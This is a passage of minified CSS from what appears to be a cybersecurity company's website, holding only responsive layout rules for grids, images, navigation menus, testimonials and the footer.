ud---project--is-network-security{width:100%;height:20rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security{width:100%;height:20rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci{width:100%;height:20.75rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir{width:100%;height:20rem}.copy-of-viking-cloud---project--scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:4rem}.copy-of-viking-cloud---project--grid-2x2{grid-template-columns:1fr}.copy-of-viking-cloud---project--managed-scanning-image{border-radius:1.2rem;width:100%;height:20rem}.copy-of-viking-cloud---project--vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--services-case-wrapper,.copy-of-viking-cloud---project--grid-2-1{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-large{margin:2.5rem}.copy-of-viking-cloud---project--margin-medium{margin:1.5rem}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--centre{z-index:5;z-index:5;z-index:5;position:relative}.copy-of-viking-cloud---project--grid-4x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--network-security-image{border-radius:.5rem;width:100%;height:20rem;overflow:hidden}.copy-of-viking-cloud---project--network-security-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--padding-section-medium-3{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--grid-2x1-2,.copy-of-viking-cloud---project--grid-2x1-2.copy-of-viking-cloud---project--is-pci-assessment-services,.copy-of-viking-cloud---project--grid-2x1-2.copy-of-viking-cloud---project--is-pci-assessment-services{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-xlarge{margin:3rem}.copy-of-viking-cloud---project--grid-3x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--logos_component{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.copy-of-viking-cloud---project--trusted-commerce-badge.copy-of-viking-cloud---project--box-shadow{width:10rem;height:auto}.copy-of-viking-cloud---project--bottom-block{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--experience-image{width:100%;height:20rem}.copy-of-viking-cloud---project--compliance-partner-image{width:100%;height:20rem;position:static;top:4rem}.copy-of-viking-cloud---project--compliance-partner-content{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--testimonial-block-wrapper{min-height:90vh}.copy-of-viking-cloud---project--testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.copy-of-viking-cloud---project--testi-content{padding-right:0}.copy-of-viking-cloud---project--85--text-wrapper{max-width:none}.copy-of-viking-cloud---project--pen_badges_wrapper{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s)}.copy-of-viking-cloud---project--pen_badges_feat_list{grid-template-columns:1fr}.copy-of-viking-cloud---project--pen_badges_card_list{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--pentest_badge_img{width:45%;height:auto}.copy-of-viking-cloud---project--pentest_badge_img.copy-of-viking-cloud---project--hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.copy-of-viking-cloud---project--is-blue{z-index:4;position:relative}.copy-of-viking-cloud---project--cta_component{height:auto;padding-right:4rem}.copy-of-viking-cloud---project--cta-content{z-index:4;position:relative}.copy-of-viking-cloud---project--footer-top{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.copy-of-viking-cloud---project--team_card{height:30rem}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow{width:auto;height:30rem}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow.copy-of-viking-cloud---project--align-center-tablet{margin-left:auto;margin-right:auto}.copy-of-viking-cloud---project--team-member-image{width:100%;height:100%}.copy-of-viking-cloud---project--team-card_content{padding-left:0}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.copy-of-viking-cloud---project--image-section-wrapper,.copy-of-viking-cloud---project--image-section-wrapper.copy-of-viking-cloud---project--ccs,.copy-of-viking-cloud---project--image-section-wrapper.copy-of-viking-cloud---project--ccs{width:auto}.copy-of-viking-cloud---project--innovation-image-wrapper{flex-flow:column;margin-top:2rem;margin-bottom:0}.copy-of-viking-cloud---project--innovation-image-wrapper.copy-of-viking-cloud---project--is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--feature-wrapss{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.copy-of-viking-cloud---project--feature-wrapss.copy-of-viking-cloud---project--is-ccs{width:100%;margin-top:0}.copy-of-viking-cloud---project--feature-item{width:auto;position:static}.copy-of-viking-cloud---project--text-icons{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.copy-of-viking-cloud---project--ccs-advantage-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--bold-text-4{margin-top:13px}.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:2.75rem}.copy-of-viking-cloud---project--absolute-bg-background{object-fit:cover}.copy-of-viking-cloud---project--absolute-bg-background-mobile{object-fit:cover;display:none}.copy-of-viking-cloud---project--stretched-image-wrapper-2{height:auto}.copy-of-viking-cloud---project--grid-2x1-3{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1-3.copy-of-viking-cloud---project--gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--web-risk-image-2-2{border-radius:1rem;width:100%;height:20rem;top:4rem}.copy-of-viking-cloud---project--resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.copy-of-viking-cloud---project--resource-content-cards{display:none}.copy-of-viking-cloud---project--people_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}.copy-of-viking-cloud---project--map_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.copy-of-viking-cloud---project--section_the-solution{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.copy-of-viking-cloud---project--patent-lottie-wrapper{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.copy-of-viking-cloud---project--patent-lottie{height:100%;margin-top:-10%}.copy-of-viking-cloud---project--scroll-container{max-width:90vw}.copy-of-viking-cloud---project--lottie-block{margin-top:-3rem}.copy-of-viking-cloud---project--ai-grid-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--globe_component{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--join-team-image-2{border-radius:0;top:4rem;right:0%}.copy-of-viking-cloud---project--join-team-image-1{border-radius:0;width:100%;height:100%;top:4rem;right:0%}.copy-of-viking-cloud---project--employer-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--join-team-image-3{border-radius:0;top:3rem;right:0%}.copy-of-viking-cloud---project--join-team-image-4{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}.padding-xlarge{padding:3rem}.margin-xlarge{margin:3rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:8rem}.padding-huge{padding:5rem}.margin-large{margin:2.5rem}.padding-xxlarge{padding:4rem}.padding-large{padding:2.5rem}.margin-huge{margin:5rem}.padding-medium{padding:1.5rem}.margin-xxlarge{margin:4rem}.margin-xhuge{margin:6rem}.margin-medium{margin:1.5rem}.margin-xxhuge{margin:8rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.hide-tablet{display:none}.fs-styleguide_2-col{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.max-width-full-tablet{width:100%;max-width:none}.padding-global.the-100{padding-left:1rem;padding-right:1rem}.fs-styleguide_1-col{grid-column-gap:2rem;grid-row-gap:2rem}.fs-styleguide_heading-medium{font-size:3rem}.fs-styleguide_4-col{grid-template-columns:1fr}.max-width-large.text-align-center.text-align-left_tablet{text-align:left;text-align:left;text-align:left}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.padding-section-large.reduce-top-padding{padding-top:3rem}.fs-styleguide_3-col{grid-template-columns:1fr}.heading-style-h2.caps{text-transform:uppercase;text-transform:uppercase}.container-large.is-full-height{padding:1rem}.container-large.no-padding-mobile{padding-left:0;padding-right:0}.button.is--nav.is-desktop._100{justify-content:center;align-items:center;width:100%;height:3rem;margin-left:auto;margin-right:auto;display:flex}.button.is-blue{z-index:4;position:relative}.button.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button.is-platform:hover{background-color:#fff}.fs-styleguide_section{grid-column-gap:2.5rem;grid-template-columns:1fr}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.padding-section-medium.none{padding-bottom:4rem}.home_header_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.navbar_component{padding-top:3rem}.menu-top{flex-direction:column;align-items:flex-start;height:3rem;display:flex;top:0}.menu-top-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.hotline-button_component{min-width:auto}.navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown.is-banner{width:auto}.navbar_menu-dropdown.nav-search{display:none}.navbar_dropdown-toggle{align-items:center;padding:.75rem 1.5rem .75rem 0;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green{color:var(--muted-green)}.dropdown-icon{width:1.2rem;height:1.2rem;margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.dropdown-icon.is--banner{margin-top:auto;margin-bottom:auto;top:0%;bottom:0%}.navbar_dropdown-list{position:static;overflow:hidden}.navbar_dropdown-list.w--open{box-shadow:none;border-style:none;width:100vw;margin-bottom:1rem;margin-left:-4.5rem;overflow:auto}.navbar_link{width:auto;margin-left:0;margin-right:0;padding:.75rem 0;font-size:1.125rem}.navbar_link.dropdown{font-size:.75rem}.navbar_container{padding-top:1rem;padding-bottom:1rem;display:flex}.navbar_menu{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;border-bottom:1px solid #000;padding:1rem 5% 2rem;position:absolute;overflow:auto}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;height:90.8vh;padding-bottom:7.5rem;padding-left:4.5rem;padding-right:4.5rem;transition:height .5s}.menu-bottom{flex-direction:column}.navbar_menu-buttons{flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:center;margin-left:0}.navbar_menu-button{width:2rem;height:2rem}.navbar_menu-button.w--open{background-color:#0000}.menu-icon1{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.menu-icon2_line-top{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon2_line-middle{background-color:var(--space-cadet);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.menu-icon2_line-bottom{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-bottom-wrapper{flex-direction:column;align-items:flex-start;width:100%;margin-left:0}.cta_component{height:auto;padding-right:4rem}.cta-image-wrapper{width:12rem;min-width:12rem;height:12rem;min-height:12rem}.cta-content{z-index:4;position:relative}.footer-top{flex-direction:column;align-items:flex-start}.footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.resources-heading-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:flex-start}.collection-list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr 1fr}.resources-cms-list.is-3{grid-template-columns:1fr 1fr}.team_card{height:30rem}.team_card.more-narrow{width:auto;height:30rem}.team_card.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.cta-image{width:100%;height:100%}.team_modal-popup_wrapper{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr;padding-top:2rem;padding-bottom:2rem;overflow:auto}.modal_popup-image{object-position:50% 50%}.fs_modal-1_content{padding-left:0;padding-right:0;position:static}.fs_modal-1_close{top:1rem;right:1rem}.fs_modal-1_close-icon{max-width:none}.team_modal-popup_component{align-items:flex-start;min-height:auto}.modal_popup-image-wrapper{max-width:25rem;height:25rem;max-height:40vh}.modal_headshot-link{grid-column-gap:.25rem;grid-row-gap:.25rem;padding-left:0}.grid-2x1{grid-template-columns:1fr}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security{grid-template-columns:1fr}.grid-2x1.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-why-digital-forensics{grid-template-columns:1fr}.grid-2x1.is-asgard-platform{grid-template-columns:1fr;padding-top:0;padding-bottom:0}.grid-2x1.is-pci-assessment-services{grid-template-columns:1fr}.grid-2x1.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security{grid-template-columns:1fr}.grid-2x1.is-2item{grid-template-columns:1fr;justify-items:start}.grid-2x1.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.grid-2x1.is-network-security-lottie,.grid-3x1{grid-template-columns:1fr}.faq_accordion_component.gridd{flex-flow:column;display:flex}.statement-wrapper.is-ch-xxlarge{max-width:50ch}.search-input.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.hero-message_content{width:100%}.stretched-image-wrapper,.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.max-width{width:100%}.stretched-image-wrapper.landing{border-radius:1rem;overflow:hidden}.team-member-image{width:100%;height:100%}.section_hero.is-resources{background-size:14rem,14rem}._2-faq_accordion_header{width:100%}.quote-text{font-size:2rem}.team-card_content{padding-left:0}.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow.combine{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.category_component{overflow:auto}.category-item{flex:none}.page-buttons-wrapper{width:100%;max-width:15rem;bottom:-.7rem;overflow:auto}.page-button{flex:none}.navbar5_container{padding-left:4.5rem;padding-right:4.5rem}.navbar5_dropdown-background-layer{width:100vw;min-width:100%;margin-top:0;margin-left:-4.5rem}.navbar5_large-item-content{width:100%}.navbar5_dropdown-content-left{align-content:start;align-items:start;padding:0 0 1rem}.navbar5_dropdown-link{margin-bottom:0;margin-left:-.75rem;margin-right:-.75rem}.navbar5_blog-list,.navbar5_dropdown-content-wrapper{width:100%}.navbar5_dropdown-content{flex-direction:column;height:100%}.navbar5_dropdown-content-right{align-items:flex-start;max-width:none;padding:1rem 0}.navbar5_blog-item{width:100%}.small-navbar_dropdown-list{position:static;overflow:hidden}.small-navbar_dropdown-list.w--open{border-style:none;width:auto;padding:0}.stats-content_wrapper,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-endpoint-security,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper.is-endpoint-security{padding-top:0;padding-bottom:0}.stats-image{border-radius:0;width:100vw;height:20rem;right:0%}.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-why-asgard.is-web-risk{border-radius:0;height:20rem}.stats-image.is-why-asgard.is-web-risk.long{width:100%;height:auto;position:static;top:0%;transform:none}.stats-image.is-endpoint-security{height:20rem}.stats-image.is-pci{height:20.75rem}.stats-image.is-dfir{height:20rem}.scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.asgard-content-wrapper{height:auto}.case-studies_slider-component{width:100vw;margin-left:-4.5rem;margin-right:-4.5rem}.case-studies-slider{height:30rem}.case-studies-slide{max-width:39rem;margin-left:4.5rem;margin-right:auto}.case-stdies-left-arrow{left:.5rem}.case-studies-right-arrow{right:.5rem}.experience-image{border-radius:0;width:100vw;height:20rem}.section_risk-management{background-position:100% 45%;background-size:18rem}.data-privacy-image{border-radius:0;width:100vw;height:20rem}.data-privacy-image.new.landing{width:auto;height:auto;position:static;transform:none}.data-privacy-content-wrapper{padding-top:0;padding-bottom:0}.grid-4x1{grid-template-columns:1fr}.network-security-image{border-radius:0;width:100vw;height:20rem}.network-security-content-wrapper{padding-top:0;padding-bottom:0}.left-tech-lines,.right-tech-lines{width:30%;display:none}.events-cms-list,.grid-2x2{grid-template-columns:1fr}.fs-3dglobe-container{width:100%}.html-embed{width:auto;height:350px}.contact18_component{grid-column-gap:2rem}.logos_component{grid-template-columns:1fr 1fr}.trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.trusted-commerce-badge.box-shadow{width:10rem;height:auto}.web-risk-image-2{border-radius:0;width:100vw;height:20rem;top:4rem}.web-risk-image-2.long{width:100%;height:auto;position:static;top:0%;transform:none}.managed-scanning-image{border-radius:0;width:100vw;height:20rem}.compliance-partner-image{border-radius:0;width:100vw;height:20rem;top:4rem}.compliance-partner-content{padding-top:0;padding-bottom:0}.sales-info_wrapper{grid-template-columns:1fr}.globe_component-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:flex-start}.logo-grid{grid-template-columns:1fr}.operational-ready-image{border-radius:0;width:100%;position:static;right:0%}.vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.table_component{width:100%;overflow:scroll}.section_numbers-qs{padding-top:80px;padding-bottom:80px}.all_three_numbers_wrapper-qs{grid-row-gap:32px;flex-direction:column;align-items:center}.container_form-qs{width:95%}.section_hero-qs{padding-top:80px;padding-bottom:80px}.section_cards-qs{padding-bottom:80px}.hero-lottie-text-1{margin-right:.5rem;font-size:3.2rem}.hero-lottie-text-2,.hero-lottie-text-3{font-size:3.2rem}.section_hero-qsr{padding-top:80px;padding-bottom:80px}.container_hero-qsr{flex-direction:column}.hero_qsr-text,.form_wrapper_hero-qsr{max-width:none}.container_form-qsr{width:100%;max-width:none}.contact_component_new{padding:1rem}.container_the_solution-qsr{flex-direction:column;padding-left:24px}.left_side-the-solution-qsr{border-radius:20px;order:1;max-width:none;height:450px;overflow:hidden}.image_the_solution_left_side{object-position:50% 50%;height:100%}.right_side_the_solutions-qsr{max-width:none}.container-the-results-qsr{flex-direction:column}.left_side_text_results-qsr,.right_side_special_green_text-qsr{max-width:none}.section_cta-csr{height:auto;padding-top:40px}.container_cta-qsr{grid-row-gap:32px;flex-direction:column;align-items:center;padding-bottom:0;padding-left:24px;padding-right:24px;bottom:auto}.left_side_cta-qsr{order:1;height:auto;position:static}.righ_side_cta-qsr{width:100%;max-width:none}.container_hero-equipment{flex-direction:column}.heading_hero-equipment{font-size:54px;line-height:50px}.padding-section-lp{padding-bottom:4rem}.table-wrapper{width:100%;overflow:scroll}.new-heading-1.gradient{font-size:2.75rem}.hero-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;display:flex}.hero-grid.grid{flex-flow:column;display:flex}.hero-grid.cybersecurity{grid-template-columns:1fr}.image-wraper._5-4.video{width:100%}.text-section-wrapper{padding-bottom:0}.text-section-wrapper.sticky{position:static}.filter-grid{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.filter-itemm{width:100%;position:static}.filter-itemm.absolutr{max-width:none;height:100%}.filter-itemm.absolutr.events{min-width:auto;max-width:none}.filter-itemm.gloassary{max-height:none}.content-cybersecurity{padding-left:0;padding-right:0}.absolute-div-image{width:75vw}.absolute-div-image.press.new{max-width:70vw}.button-group-new{margin-top:1rem}.button-blue.filter{min-height:2.5rem;margin-top:1rem;padding-top:0;display:flex}.button-blue.filter.white{border:1px solid var(--blue);color:var(--blue);border:1px solid var(--blue);background-color:#0752e500;display:flex}.image-100--cover.test{object-position:100% 100%;object-position:100% 100%}.swiper-slide.is-team{width:auto;min-width:40vw}.faq1_accordion.topics{padding-bottom:1rem}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.reset-filter-button.show{display:flex}.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new,.reset-filter-button.show.new.absolute,.reset-filter-button.show.new.absolute{z-index:-1;opacity:0;display:block;position:absolute}.buttons-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.stay-in-the-know-section{display:none}.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.glossary.child,.stay-in-the-know-section.blog-wrap.the-blog-version,.stay-in-the-know-section.blog-wrap.the-blog-version{max-width:none;display:block}.stay-in-the-know-section.resources-new{width:auto;display:block}.stay-in-the-know-section.glossary.child{max-width:none;display:block}.sub-nutton.outline{background-color:#0752e500;border:1px solid #fff}.feature-wrapp-new{margin-top:1rem}.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.main.hide-desktop,.feature-wrapp-new.hidden-desktop{display:block}.feature-wrapp-new.hidden-desktop.resources{margin-top:0}.feature-wrapp-new.main{display:none}.feature-wrapp-new.main.hide-desktop{display:block}.faq6_answer.max-height{height:70vw;padding-bottom:0}.faq6_answer.max-height._2{height:22rem}.inner-tag-wrapper.down.inner{margin-bottom:0}.the-press-collection{grid-template-columns:1fr 1fr}.filter-header{background-color:#f6f8fb;border-radius:.5rem;justify-content:space-between;padding:1rem;display:flex}.filter-header.hide-desktop{cursor:pointer;display:flex;position:sticky;top:8.5rem}.filter-header.hide-desktop.sticky{position:sticky;top:8rem}.filter-popup-wrapper{z-index:99999;-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:#b5adadad;justify-content:center;align-items:center;width:100vw;height:100vh;padding:1rem;display:none;position:fixed;inset:0%}.filter-popup-wrapper.resources{display:none}.extra-section{display:block}.form-grid-new{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin{flex-flow:column;display:flex}.dropdown-grid-wrapper.up-margin.wendyslanding{flex-flow:column}.header-centre-flex.new{width:100%}.form-wrapper-landing{padding:1rem}.div-block-6{padding-top:3rem;padding-bottom:3rem}.list-accordion.two-faq_accordion_item.new{width:100%}.form-richtext-grid{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:column;display:flex}.social-media-links{display:none}.header-form-wrapper{margin-bottom:2rem}.event-card-new{padding-left:1rem;padding-right:1rem}.event-inner{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;padding-top:1rem;padding-bottom:1rem;display:grid}.event-text-details{flex-flow:column;align-self:flex-start;width:auto}.event-image-wrapper{order:-1;max-width:none}.collection-list-2-2-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.the-testimonial-wrapper{border-radius:1rem;flex-flow:column;display:flex;overflow:hidden;box-shadow:inset 0 4px 16px #00000014}.slider{box-shadow:none}.text-container.testimonial{padding-top:3rem}.tab-grid{grid-template-columns:1fr}.tab-image{aspect-ratio:3/2}.content-icon-grid{grid-template-columns:1fr 1fr}.casw-wrapper{grid-template-columns:1fr}.stats-grid-wrapper-new{grid-template-columns:1fr 1fr}.cards-wrapper-new{grid-template-columns:1fr}.gradient-none{font-size:2.75rem}.datasheets-collection-item{flex-flow:column}.absolute-image-wrapper{display:none}.image-box.absolute{width:auto;position:static}.testimonial-wrapper{box-shadow:none;overflow:visible}.slider-grid{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;grid-template-columns:1fr;justify-content:space-between;display:flex;transform:translate(0)}.testimonial-image{aspect-ratio:3/2;margin-top:-.5rem}.slider-2-2{background-color:#ddd0;height:auto;overflow:visible}.testimonial-content-wrapper{border-top-left-radius:1rem;border-top-right-radius:1rem;order:-1;padding-top:3rem;padding-bottom:3rem;padding-left:3rem;box-shadow:inset 0 4px 18px #00000014}.right-arrow-slider{width:2.5rem;height:2.5rem;inset:-8% 0% auto auto}.left-arrow-slider{width:2.5rem;height:2.5rem;top:-8%;right:3rem}.faq-grid,.contact-us-page{grid-template-columns:1fr}.navigation-menu-button{background-color:#f4f4f600;border-radius:8px;width:2.5rem;height:2.5rem;padding:0}.navigation-menu-button.w--open{color:var(--dark-navy);background-color:#f4f4f600;border-color:#fff;padding:0}.navigation-button-group{justify-content:flex-start;align-items:center;display:none}.navigation-button-group.hidden-desktop{grid-column-gap:20rem;grid-row-gap:20rem;grid-column-gap:20rem;grid-row-gap:20rem;flex-flow:column;order:-1;justify-content:space-between;align-items:flex-start;height:auto;display:flex}.navigation-right{align-items:center;width:auto;display:flex}.navigation-menu{color:#393b6a;background-color:#fff;border-radius:1rem;height:91svh;margin-left:.5rem;margin-right:.5rem;padding:12px 1rem;position:absolute;overflow:auto}.navigation-menu.w--open{background-color:#282556;border-color:#fff}.navigation{padding:.5rem;position:relative}.navigation._2025{position:fixed}.drop-down-toggle{color:var(--grey);align-items:center;margin-left:0;padding:1rem 1.5rem 1rem 0;display:flex}.drop-down-toggle:hover{color:var(--grey);background-color:#fff}.drop-down-toggle.flex{justify-content:flex-start;align-items:center}.nav-dropdown-list{position:static;overflow:hidden}.nav-dropdown-list.w--open{box-shadow:none;background-color:#47546700;border-style:none;height:100%;margin-bottom:1rem;margin-left:0;position:static;overflow:auto}.new-nav-container{height:auto}.nav-2grid-split{grid-template-columns:1fr}.nav-2grid-split._2by3{grid-template-columns:2fr}.drop-down-new{margin-right:-1rem;padding-bottom:0;padding-left:1rem;padding-right:1rem}.drop-down-new.dark{margin-right:-1rem;padding:1rem}.drop-down-new.no-padding-right{padding-top:0;padding-bottom:0}.nav-section-header.with-padding{margin-top:1rem}.nav-lists-drop{grid-column-gap:0px;grid-row-gap:0px;grid-template-columns:1fr;padding:1rem 0}.nav-lists-drop.no-top-stroke._0{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.nav-lists-drop.no-top-stroke._0._3{grid-template-columns:1fr}.nav-lists-drop.no-top-stroke._0._2._5{flex-flow:column;display:flex}.nav-right{max-height:none;overflow:visible}.nav-right.rs{padding-bottom:0}.nav-bar-container{padding:0%}.learn-more-div{grid-column-gap:1rem;grid-row-gap:1rem}.learnmore-diiv{margin-top:0}.div-block-7-2-2,.code-embed-3-2-2{display:none}.search-3{padding-left:0;padding-right:0;display:flex}.search-button-2{width:0;height:0;padding:0}.icon{opacity:100}.absolute-nav-background{opacity:0;display:none}.absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.div-block-9-2-2{display:block}.closed{width:2.5rem;height:2.5rem}.closed._2025{width:1.25rem;height:1.25rem}.open{width:2.5rem;height:2.5rem;display:none}.icon-24,.image-5,.image-6{width:24px;height:24px}.image-7{width:24px}.bottom-block{grid-template-columns:1fr 1fr}.industries-item.relatove{max-height:none}.tab-details-wrapper{height:auto;max-height:none}.image-details-grid{grid-template-columns:1.5fr}.div-block-13{padding:1rem}.collection-list-9{grid-template-columns:1fr 